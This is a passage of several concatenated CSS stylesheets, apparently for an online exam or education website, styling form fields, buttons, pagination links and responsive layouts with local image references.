.subbox2:hover
{	
	border-color:#C9C9C9; 
	background:#D2D2D2;
 }
 
 
 
.txtsea
{
	padding:10px 10px;
	border:solid 1px #E5E5E5;
	outline:0;
	font:normal 14px/100% Verdana, Tahoma, sans-serif;
	width:520px;
	background:#FFFFFF;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtsea:hover,input:focus
{
		border-color:#C9C9C9;
		background:#F4F4F4;
 } 
 
.txtloc
{
	padding:10px 10px;
	border:solid 1px #E5E5E5;
	outline:0;
	font:normal 14px/100% Verdana, Tahoma, sans-serif;
	width:150px;
	background:#FFFFFF;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtloc:hover,input:focus
{
		border-color:#C9C9C9;
		background:#F4F4F4;
 }
 


.subsea
{
	padding:10px;
	border:solid 1px #C0C0C0;outline:1;
	font:normal 14px/100% Verdana, Tahoma, sans-serif;
	width:120px;
	background:#E5E5E5;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

.subsea:hover
{	
	border-color:#C9C9C9; 
	COLOR: #FFFFFF;
	background:#35ADEE;
 }


.txtbox
{
	padding:5px 10px;
	border:solid 1px #E5E5E5;
	outline:0;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:190px;
	background:#FFFFFF;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtbox:hover,input:focus
{
		border-color:#C9C9C9;
		background:#F4F4F4;
 }



 
.subbox
{
	padding:7px;
	border:solid 1px #C0C0C0;outline:1;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:125px;
	background:#E5E5E5;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

.subbox:hover
{	
	border-color:#C9C9C9; 
	background:#D2D2D2;
 }


.selbox4{
         color:#535858;
           padding:5px 10px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 12px/100% arial;
           width:380px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }
       
       
       
.selbox3{
           color:#535858;
           padding:1px 1px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 11px/100% arial;
           width:60px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }
       
       

.selbox2{
           color:#535858;
           padding:1px 1px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 10px/100% arial;
           width:50px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }
       

.selbox1{
           color:#535858;
           padding:2px 5px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 12px/100% arial;
           width:100px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }
       

.selbox{
           color:#535858;
           padding:5px 10px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 12px/100% arial;
           width:190px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }

.selbox:focus {
             border-color:#C9C9C9;
             background:#FFFFFF;

          }


.txtbox1
     { color:#333333;
       padding:8px 10px;
       border:solid 1px #E5E5E5;
       outline:0;
       font:normal 12px/100% arial;
       width:190px;
       background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);

       
    }
.txtbox1:hover,.txtbox1:focus
      {
             border-color:#C9C9C9;
             color:#000000;
       }
       
       
       

 .txtbox2
     { color:#999999;
       padding:8px 15px;
       border:solid 1px #E5E5E5;
       outline:0;
       font:normal 11px/100% arial;
       width:290px;
       background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));

       
    }
.txtbox2:hover,.txtbox1:focus
      {
             border-color:#C9C9C9;
       }
       
       
                
          
          
INPUT.submit
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: bold 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 54px;
    CURSOR: pointer;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 16px;
    TEXT-ALIGN: center
}
INPUT.submit1
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 54px;
    CURSOR: pointer;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: center
}

INPUT.submit2
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 100px;
    CURSOR: pointer;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: center
}

INPUT.submit22
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #CC0000;
    padding: 5px 5px;
    border-radius: 5px;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 80px;
    CURSOR: pointer;
    COLOR: #FFFFFF;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 30px;
    TEXT-ALIGN: center
}


INPUT.file
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 250px;
    CURSOR: pointer;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}


INPUT.text
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 100px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}
INPUT.text1
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 200px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}
INPUT.text2
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 120px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}
INPUT.text3
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 50px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}
INPUT.text4
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 60px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: center
}



INPUT.text5
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 350px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 24px;
    TEXT-ALIGN: left
}

INPUT.text6
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 550px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 22px;
    TEXT-ALIGN: left
}



INPUT.text7
{
    BORDER-RIGHT: 0px solid;
    BORDER-TOP:  0px solid;
    BORDER-BOTTOM:   0px solid;
    BORDER-LEFT:  0px solid;
   
    BACKGROUND: #fff;
    FONT: 1px/1px Tahoma, Arial, Helvetica, sans-serif;
     WIDTH: 1px;
       COLOR: #535858;

  
    HEIGHT: 10px;
    TEXT-ALIGN: left
}



combo
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 200px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}



.input-box
{
    BORDER-RIGHT: #666464 1px solid;
    BORDER-TOP: #666464 1px solid;
    BORDER-LEFT: #666464 1px solid;
    WIDTH: 100px;
    COLOR: #666464;
    BORDER-BOTTOM: #666464 1px solid;
    BACKGROUND-COLOR: #ffffff
}



.input-box1
{
    BORDER-RIGHT: #666464 1px solid;
    BORDER-TOP: #666464 1px solid;
    BORDER-LEFT: #666464 1px solid;
    WIDTH: 200px;
    COLOR: #666464;
    BORDER-BOTTOM: #666464 1px solid;
    BACKGROUND-COLOR: #ffffff
}

.btn_test
{
height: 24px;
width: 24px;
background-image: url("images/edit.jpg");
background-repeat: repeat-x;
border: 0px solid #FFFFFF;

cursor: pointer;
}




.btn_test2
{
height: 20px;
width: 20px;
background-image: url("images/dis.jpg");
background-repeat: repeat-x;
border: 0px solid #FFFFFF;

cursor: pointer;
}


.btn_test4
{
height: 20px;
width: 20px;
background-image: url("images/search1.jpg");
background-repeat: repeat-x;
border: 0px solid #FFFFFF;

cursor: pointer;
}


.btn_test1
{
height: 20px;
width: 20px;
background-image: url("images/del.jpg");
background-repeat: repeat-x;
border: 0px solid #FFFFFF;

cursor: pointer;
}


.marked1:link
{
	background-image: url('images/previous_normal.jpg');
	height:23px;
	
background-repeat:no-repeat;
 
	text-align:right;
	margin-top: 20px;
	margin-left:1px;margin-right:0px;

padding-top:5px;
padding-bottom:10px;
padding-left: 88px;
clear:both;

	
    font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
	font-weight: 700;
    COLOR: #035649;
    TEXT-DECORATION: none

}

.marked1:visited
{
 TEXT-DECORATION: none
}

.marked1:hover
{
background-image: url('images/previous_hover.jpg');
COLOR: #ff9900;
TEXT-DECORATION: none
}

.marked1:active
{
TEXT-DECORATION: underline
}

marked1.disabled:link, marked2.disabled:visited { color: grey; }



.marked2:link
{
	background-image: url('images/next_normal.jpg');
    height:23px;

background-repeat:no-repeat;
 
	text-align:right;
	margin-top: 20px;
	margin-left:1px;margin-right:0px;

padding-top:5px;
padding-bottom:10px;
	padding-left: 88px;
clear:both;

	
    font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
	font-weight: 700;
    COLOR: #035649;
    TEXT-DECORATION: none

}

.marked2:visited
{
 TEXT-DECORATION: none
}

.marked2:hover
{
background-image: url('images/next_hover.jpg');
COLOR: #ff9900;
TEXT-DECORATION: none
}

.marked2:active
{
TEXT-DECORATION: underline
}

marked2.disabled:link, marked2.disabled:visited { color: grey; }
---- css/style.css ----
/* end Header  */

/* main */
.demoTest
{
  position:fixed; z-index:5; right:0px; top:200px; width:40px; height:150px; border-top-left-radius:5px; border-bottom-left-radius:5px;
  background:#39F; color:#000000; background-image:url(free.png); background-position:center; background-repeat:no-repeat;  background-size:20px 120px;
  -moz-transition:    background 0.4s;
 -ms-transition:     background 0.4s;
 -o-transition:      background 0.4s;
  transition:        background 0.4s;
}
.demoTest:hover
{
	background:#67B3FE;background-image:url(free.png);background-position:center; background-repeat:no-repeat;
	background-size:20px 130px;
}

.main 
{
	width:100%;
	min-width:1024px;
	background:#FFFFFF;
}
.main .row1
{ width:1024px; padding:10px;}
.main .row1 .colwide
{
	width:1024px;
	text-align:justify;
	font-size:14px;
	color:#666666;
	font-family:verdana;
}
.main .row1 .colwide h3
{ font-size:16px; color:#FF6600; font-weight:normal; font-family:verdana;}
.main .row1 .colwide .AboutusJavaCol
{
	background:rgba(230,248,252,1.0); box-shadow:#999 1px 1px 2px 2px; border-radius:10px; overflow:hidden !important; width:900px; margin-top:20px; padding:10px;
}
.main .row1 .colwide .AboutusJavaCol .col2222 .toggle
{display: none; text-align:justify;
}
.main .row1 .colwide .AboutusJavaCol  .col1 ul{margin-top:10px;}
.main .row1 .colwide .AboutusJavaCol  .col1 ul li{list-style:none; padding:10px; text-align:left; border-bottom:1px solid #666;}
.main .row1 .colwide .AboutusJavaCol  .col1 ul li a{  text-decoration:none; color:#333; font-family:verdana; font-size:14px; -moz-transition:    color 0.4s;
 -ms-transition:     color 0.4s;
 -o-transition:      color 0.4s;
  transition:        color 0.4s}
.main .row1 .colwide .AboutusJavaCol  .col1 ul li a:hover{ color:#FF6600;}
.main .row1 .colwide .AboutusJavaCol  .col1
{
	width:300px;
	float:left;
}
.main .row1 .colwide .AboutusJavaCol .col2222
{
		width:550px;
		margin-left:20px;
		float:left;
}

.main .row1 .col1
{
	width:600px;
	float:left;
}

.main .row1 .col2
{
	width:400px;
	float:left;
}
.main .row1 .col2 .round_border_box
{
	width:300px;
	border-radius:8px;
	overflow:hidden;
	border:1px #0099FF solid;
	margin-top:20px;
}

.main .row1 .col3
{ width:1024px;  border-top:#09C 1px solid;}
.main .row1 .col3 .scroller
{ margin:20px; overflow:hidden;}
.main .row1 .col3 .scroller li
{float:left; margin-left:10px; list-style:none; text-align:center;}
.main .row1 .col3 .scroller li .img
{ border-radius:10px; overflow:hidden;}

.main .row1 .col1 .welcome_text
{    font-size:14px;
font-family:verdana;
	text-align:justify;
	color:#666;
}
.main .row1 .col1 .welcome_text h1
{    font-size:16px;
font-family:verdana;
	color:#FF6600;
	font-weight:100;
}
.main .row1 .col1 .eExm
{
	margin-top:10px;
}
.main .row1 .col1 .eExm .title
{
	background:#126395;
	color:#FFf;
	text-align:left;
	padding-left:10px;
	padding-top:1px;
	font-size:20px;
	padding-bottom:2px;
	height:auto;
}
.main .row1 .col1 .eExm .img
{   margin:10px;
	width:220px;
	height:180px;
	overflow:hidden;
	margin-left:40px;
	border-radius:3px;
	border:0px solid #666;
	box-shadow:#999 0.5px 1px 2px 2px;
	background-repeat:no-repeat;
	background-position:center;
	background-size:220px 180px;
	float:left;
}
.main .row1 .col1 .eExm .img .text
{
	border-top:1px #000000 solid;
	width:220px;
	height:40px;
	background:rgba(255,255,255,0.4);
	margin-top:140px;
	padding-top:5px; font-weight:bolder;
}

/* footer  */



@media only screen and (max-width : 768px)
{

/* end Header  */

/* main */
.main 
{
	width:100%;
	min-width:620px;
}
.main .row1
{ width:600px; padding:0px; }

.main .row1 .colwide
{
	width:570px;
	font-size:14px;
	padding:10px;
	
}
.main .row1 .colwide h3
{ font-size:16px;}
.main .row1 .colwide .AboutusJavaCol
{
	 width:600px; margin-top:20px; padding:10px;
}
.main .row1 .colwide .AboutusJavaCol  .col1 ul{margin-top:10px;}
.main .row1 .colwide .AboutusJavaCol  .col1 ul li{ padding:10px;}
.main .row1 .colwide .AboutusJavaCol  .col1 ul li a{ font-size:14px; }
.main .row1 .colwide .AboutusJavaCol  .col1{	width:200px;}
.main .row1 .colwide .AboutusJavaCol .col2222
{		width:380px;margin-left:3px;}
.main .row1 .col1
{
	width:100%;
}
.main .row1 .col1 .welcome_text
{    font-size:14px; color:#666; margin:10px;}
.main .row1 .col2
{	display:none !important;visibility:hidden;}
.main .row1 .col3
{ display:none;}
.main .row1 .col3 .scroller li .img
{ border-radius:10px; overflow:hidden;}
.main .row1 .col1 .eExm .img
{   margin:10px;
	width:180px;
	height:140px;
	overflow:hidden;
	margin-left:80px;
	
	border:0px solid #666;
	box-shadow:#999 0.5px 1px 2px 2px;
	background-repeat:no-repeat;
	background-position:center;
	background-size:180px 140px;
	float:left;
}
.main .row1 .col1 .eExm .img .text
{
	border-top:1px #000000 solid;
	width:180px;
	height:40px;
	background:rgba(255,255,255,0.4);
	margin-top:110px;
	padding-top:5px;
}

/* footer  */


	
}


@media only screen and (max-width : 600px)
{

/* Header  */


/* end Header  */

/* main */

.main 
{
	width:100%;
	min-width:580px;
}
.main .row1
{ width:500px; padding:0px;}
.main .row1 .colwide
{
     width:510px;
	font-size:12px;
	padding:0px;
	
}
.main .row1 .colwide h3
{ font-size:14px; }
.main .row1 .colwide .AboutusJavaCol
{
width:490px; margin-top:20px; padding:5px;
}
.main .row1 .colwide .AboutusJavaCol .col2222 .toggle
{display: block; text-align:justify;
}
.main .row1 .colwide .AboutusJavaCol  .col1
{
	display:none;
}
.main .row1 .colwide .AboutusJavaCol .col2222
{
		width:480px;
		margin-left:0px;
		float:left;
}


.main .row1 .col1
{
	width:100%;
}
.main .row1 .col1 .welcome_text
{    font-size:14px;
font-family:verdana;
	text-align:justify;
	color:#666;
	margin:10px;
}



.main .row1 .col2
{
	display:none;
}


.main .row1 .col3
{ display:none;}

.main .row1 .col3 .scroller li .img
{ border-radius:10px; overflow:hidden;}





.main .row1 .col1 .eExm .img
{   margin:10px;
	width:150px;
	height:110px;
	margin-left:60px;
	background-size:150px 110px;
}
.main .row1 .col1 .eExm .img .text
{
	width:150px;
	height:30px;
	margin-top:80px;
	padding-top:5px;
}

/* footer  */

}



@media only screen and (max-width : 568px)
{
.main 
{	width:100%;	min-width:548px;}
.main .row1
{ width:470px; padding:0px;}
.main .row1 .colwide
{     width:480px;	font-size:12px;	padding:0px;	}
.main .row1 .colwide h3
{ font-size:14px; }
.main .row1 .colwide .AboutusJavaCol
{
width:460px; margin-top:20px; padding:5px;
}
.main .row1 .colwide .AboutusJavaCol .col2222 .toggle
{display: block; text-align:justify;
}
.main .row1 .colwide .AboutusJavaCol  .col1
{
	display:none;
}
.main .row1 .colwide .AboutusJavaCol .col2222
{
		width:450px;
		margin-left:0px;
		float:left;
}


.main .row1 .col1
{
	width:100%;
}
.main .row1 .col1 .welcome_text
{    font-size:14px;
font-family:verdana;
	text-align:justify;
	color:#666;
	margin:10px;
}



.main .row1 .col2
{
	display:none;
}


.main .row1 .col3
{ display:none;}

.main .row1 .col3 .scroller li .img
{ border-radius:10px; overflow:hidden;}





.main .row1 .col1 .eExm .img
{   margin:10px;
	width:150px;
	height:110px;
	margin-left:60px;
	background-size:150px 110px;
}
.main .row1 .col1 .eExm .img .text
{
	width:150px;
	height:30px;
	margin-top:80px;
	padding-top:5px;
}

/* footer  */

}






@media only screen and (max-width : 480px)
{
/* Header  */

/* end Header  */

/* main */
.demoTest
{
  position:fixed; z-index:5; right:0px; top:200px; width:40px; height:150px; border-top-left-radius:5px; border-bottom-left-radius:5px;
  background:rgba(103,179,254,0.5); color:#000000; background-image:url(free.png); background-position:center; background-repeat:no-repeat;  background-size:20px 120px;
  -moz-transition:    background 0.4s;
 -ms-transition:     background 0.4s;
 -o-transition:      background 0.4s;
  transition:        background 0.4s;
}

.main 
{
	width:100%;
	min-width:440px;
}
.main .row1
{ width:440px; padding:0px;}
.main .row1 .col1
{
	width:100%;
}
.main .row1 .colwide
{
     width:400px;
	font-size:12px;
	padding:3px;
	
}
.main .row1 .colwide h3
{ font-size:14px; }
.main .row1 .colwide .AboutusJavaCol
{
 border-radius:10px; width:390px; margin-top:20px; padding:3px;
}
.main .row1 .colwide .AboutusJavaCol .col2222 .toggle
{display: block; text-align:justify;
}
.main .row1 .colwide .AboutusJavaCol  .col1
{
	display:none;
}
.main .row1 .colwide .AboutusJavaCol .col2222
{
		width:385px;
		margin-left:0px;
		float:left;
}


.main .row1 .col1 .welcome_text
{    font-size:14px;
	margin:10px;
}
.main .row1 .col1 .eExm .title
{
	padding-top:3px;
	font-size:20px;
	height:30px;
}

.main .row1 .col2
{
	display:none !important; visibility:hidden !important;
}
.main .row1 .col3
{ display:none !important; visibility:hidden !important;}
.main .row1 .col3 .scroller li .img
{ border-radius:10px;}
.main .row1 .col1 .eExm .img
{   margin:10px;
	width:130px;
	height:110px;
	margin-left:60px;
	background-size:130px 100px;
}
.main .row1 .col1 .eExm .img .text
{

	width:130px;
	height:25px;
	font-size:14px;	margin-top:90px;
	padding-top:0px;
}

/* footer  */


}





@media only screen and (max-width : 384px)
{
/* Header  */

/* end Header  */

/* main */
.main 
{
	width:100%;
	min-width:348px;
}
.main .row1
{ width:348px; padding:0px;}
.main .row1 .col1
{
	width:100%;
}
.main .row1 .colwide
{
     width:348px;
	font-size:12px;
	padding:3px;
	
}
.main .row1 .colwide h3
{ font-size:14px; }
.main .row1 .colwide .AboutusJavaCol
{
 border-radius:10px; width:340px; margin-top:20px; padding:3px;
}
.main .row1 .colwide .AboutusJavaCol .col2222 .toggle
{display: block; text-align:justify;
}
.main .row1 .colwide .AboutusJavaCol  .col1
{
	display:none;
}
.main .row1 .colwide .AboutusJavaCol .col2222
{
		width:335px;
		margin-left:0px;
		float:left;
}


.main .row1 .col1 .welcome_text
{    font-size:14px;
	margin:10px;
}
.main .row1 .col1 .eExm .title
{
	padding-top:3px;
	font-size:20px;
	height:30px;
}

.main .row1 .col2
{
	display:none !important; visibility:hidden !important;
}
.main .row1 .col3
{ display:none !important; visibility:hidden !important;}
.main .row1 .col3 .scroller li .img
{ border-radius:10px;}
.main .row1 .col1 .eExm .img
{   margin:8px;
	width:110px;
	height:90px;
	margin-left:40px;
	background-size:110px 90px;
}
.main .row1 .col1 .eExm .img .text
{

	width:110px;
	height:25px;
	font-size:14px;	margin-top:70px;
	padding-top:0px;
}

/* footer  */


}












@media only screen and (max-width : 320px)
{
/* Header  */

/* end Header  */

/* main */
.main 
{
	width:100%;
	min-width:300px;
}
.main .row1
{ width:300px; padding:0px;}

.main .row1 .colwide
{
     width:290px;
	font-size:12px;
	padding:3px;
	
}
.main .row1 .colwide h3
{ font-size:14px; }
.main .row1 .colwide .AboutusJavaCol
{
 border-radius:10px; width:280px; margin-top:20px; padding:5px;
}
.main .row1 .colwide .AboutusJavaCol .col2222 .toggle
{display: block; text-align:justify;
}
.main .row1 .colwide .AboutusJavaCol  .col1
{
	display:none;
}
.main .row1 .colwide .AboutusJavaCol .col2222
{
		width:280px;
		margin-left:0px;
		float:left;
}




.main .row1 .col1 .eExm
{
	margin-top:0px;
}

.main .row1 .col1 .eExm .Ecenter
{
	margin-left:0px;
}
.main .row1 .col1 .eExm .title
{
	padding-top:1px;
	font-size:16px;
	height:25px;
	margin-top:0px;
}
.main .row1 .col1 .welcome_text
{    font-size:12px;
font-family:verdana;
	text-align:justify;
	color:#666;
}
.main .row1 .col1 .welcome_text a
{font-size:12px;
}
.main .row1 .col1 .welcome_text h1
{    font-size:14px;
}
.main .row1 .col1 .eExm .img
{   
margin-top:10px;
    margin-left:40px;
	width:90px;
	height:70px;
	background-size:100px 70px;
}
.main .row1 .col1 .eExm .img .text
{
	width:90px;
	height:25px;
	font-size:14px;	margin-top:50px;
	padding-top:0px;
}

/* footer  */



}


@media only screen and (max-width : 240px)
{
/* Header  */

/* end Header  */

/* main */


.main 
{
	width:100%;
	min-width:210px;
	background:#FFFFFF;
}
.main .row1
{ width:210px; padding:0px;}
.main .row1 .col1
{
	width:100%;
}
.main .row1 .col1 .eExm .Ecenter
{
	margin-left:20px;
}
.main .row1 .col1 .welcome_text
{    font-size:12px;
font-family:verdana;
	text-align:justify;
	color:#666;
	margin:10px;
}
.main .row1 .col1 .eExm .title
{
	padding-top:2px;
	font-size:18px;
	height:25px;
}

.main .row1 .col2
{
	display:none;
}
.main .row1 .col3
{ display:none;}
.main .row1 .col3 .scroller li .img
{ border-radius:10px; overflow:hidden;}
.main .row1 .col1 .eExm .img
{   margin:10px;
	width:90px;
	height:70px;
	overflow:hidden;
	margin-left:40px;
	
	border:0px solid #666;
	box-shadow:#999 0.5px 1px 2px 2px;
	background-repeat:no-repeat;
	background-position:center;
	background-size:100px 70px;
	float:left;
}
.main .row1 .col1 .eExm .img .text
{
	border-top:1px #000000 solid;
	width:90px;
	height:25px;
	font-size:14px;
	background:#FFFFFF;
	margin-top:50px;
	padding-top:0px;
}

/* footer  */


}
---- css/form.css ----
.error
{ width:300px; height:20px; color:#FFFFFF; display:none; padding:5px; background:rgba(255,0,0,0.5); border:0px; border-radius:5px;}
.Textbox
{
	border:1px solid #09C; border-radius:5px;
	height:30px;
	font-size:16px;
	width:240px;
	color:#333333;
	font-family:verdana;
}
label
{
	margin:15px;
}
.TextArea
{
	border:1px solid #09C; border-radius:5px;
	height:150px;
	font-size:24px;
	width:500px;
	resize:none;
	color:#333333;
	font-family:verdana;
}

.DateOfBirth
{
	 width: 80px;
   height: 30px;
   overflow: hidden;
   padding:0px;
   padding-top:0px;
   background: url(../images/arrow.png) no-repeat right #fff;
  border:1px solid #09C; border-radius:5px;
}
.DateOfBirth select
{
	 background: transparent;
   width: 145px;
   padding: 5px;
   font-size: 14px;
   line-height: 1;
   border: 0;
   border-radius: 0;
   height: 30px;
   -webkit-appearance: none;
}

.drop_down
{
	 width: 220px;
   height: 30px;
   overflow: hidden;
   padding:0px;
   padding-top:0px;
   background: url(../images/arrow.png) no-repeat right #fff;
  border:1px solid #09C; border-radius:5px;
}
.drop_down select
{
	 background: transparent;
   width: 268px;
   padding: 5px;
   font-size: 14px;
   line-height: 1;
   border: 0;
   border-radius: 0;
   height: 30px;
   -webkit-appearance: none;
}
.submitBttn
{  border:0px;
	border-radius:5px; background:#36AFE2; color:#FFF;
	font-size:16px;
	padding:5px;
	-webkit-transition: background 0.4s;
 -moz-transition:    background 0.4s;
 -ms-transition:     background 0.4s;
 -o-transition:      background 0.4s;
  transition:        background 0.4s;
  margin:5px;
}
.submitBttn:hover
{background:#91D2F0;}
.submitBttn2
{  border:0px;
	border-radius:5px; background:#36AFE2; color:#FFF;
	font-size:16px;
	padding:5px;
	-webkit-transition: background 0.4s;
 -moz-transition:    background 0.4s;
 -ms-transition:     background 0.4s;
 -o-transition:      background 0.4s;
  transition:        background 0.4s;
  margin:5px;
}
.submitBttn2:hover
{background:#91D2F0;}
.forgot
{
	color:#000000;
	text-decoration:none;
	font-family:verdana;
	font-size:12px;
}
div.fb1 {
margin-bottom: 10px;
background-position: center top;
background-repeat: no-repeat;
height: 48px;
width: 282px;
}

#fb {
background-image: url('../fb.gif');
}
#fb:hover {
background-image: url('../fb1.gif');
}

@media only screen and (max-width : 480px)
{
	.TextArea
{
	height:200px;
	font-size:18px;
	width:400px;
}
.submitBttn2
{ width:94%;}	
.Textbox
{ width:94%;}
}
@media only screen and (max-width : 384px)
{
	.TextArea
{
	height:250px;
	font-size:14px;
	width:300px;
}
#fb {
background-image: url('../fb.gif');
}
#fb:hover {
background-image: url('../fb1.gif');
}

}
@media only screen and (max-width : 320px)
{
	.TextArea
{
	height:250px;
	font-size:14px;
	width:240px;
}
#fb {
background-image: url('../fb.gif');
}
#fb:hover {
background-image: url('../fb1.gif');
}

}
@media only screen and (max-width : 240px)
{
	.TextArea
{
	height:210px;
	font-size:14px;
	width:170px;
}
#fb {
background-image: url('../fb.gif');
}
#fb:hover {
background-image: url('../fb1.gif');
}
.drop_down
{ width:170px;}
.Textbox
{ width:180px;
}
.DateOfBirth
{ width:63px;
}
.submitBttn
{ width:96%; 
}

}
---- akc.css ----
body {
	margin:0px;
	padding:0px;
	color:#717174;
	font-family: Tahoma, Geneva, sans-serif;
	font-size:13px;
	line-height:1.5em; 
/* background-color: #333333; */
  background: url("bg.png") repeat-y;

}



.tbBG {
background-repeat: no-repeat;
background-size: 100% 100%;
